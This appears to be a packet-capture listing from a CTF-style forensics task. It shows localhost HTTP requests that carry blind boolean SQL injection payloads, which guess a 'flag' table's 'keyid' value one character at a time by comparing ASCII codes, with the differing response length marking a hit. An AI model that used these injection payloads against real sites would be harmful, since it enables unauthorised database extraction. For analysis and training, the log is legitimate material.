 http
No. Time Source Destination Protocol Length Info
929 5.261810 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
941 5.264616 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=97%23 HTTP/1.1
943 5.266462 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
955 5.269263 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=98%23 HTTP/1.1
957 5.271124 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
969 5.273930 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=99%23 HTTP/1.1
971 5.275731 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
983 5.278529 127.0.0.1 127.0.0.1 HTTP 287 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=100%23 HTTP/1.1
985 5.280428 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
997 5.283265 127.0.0.1 127.0.0.1 HTTP 287 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=101%23 HTTP/1.1
999 5.285089 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
1011 5.287878 127.0.0.1 127.0.0.1 HTTP 287 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=102%23 HTTP/1.1
1013 5.289752 127.0.0.1 127.0.0.1 HTTP 695 HTTP/1.1 200 OK (text/html)
1025 5.292568 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),2,1))=32%23 HTTP/1.1
1027 5.294418 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)